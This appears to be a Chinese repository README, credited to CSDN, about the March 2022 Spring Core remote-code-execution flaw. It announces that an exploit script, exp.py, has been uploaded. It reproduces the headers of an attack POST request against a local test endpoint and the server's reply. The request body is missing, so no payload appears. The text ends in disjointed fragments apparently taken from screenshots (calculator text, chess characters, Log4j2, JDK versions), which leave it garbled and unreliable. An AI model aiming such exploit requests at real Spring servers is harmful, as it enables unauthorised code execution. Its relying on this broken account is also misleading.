 Spring Core RCE
继 Spring Cloud 之后，3.29 日 ，网上爆出Spring 的又一重量级漏洞：Spring Core RCE
流传的打码poc
目前exp 已上传 exp.py
POST /spring-code-bean-rce/hello HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
HTTP/1.1 200
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 83
Date: Tue, 29 Mar 2022 12:46:26 GMT
Connection: close
计算器
标准
0
俥
Log4j2
JDK8
將
士
jdk9+
俥
Spring
CSDN @CSDN资讯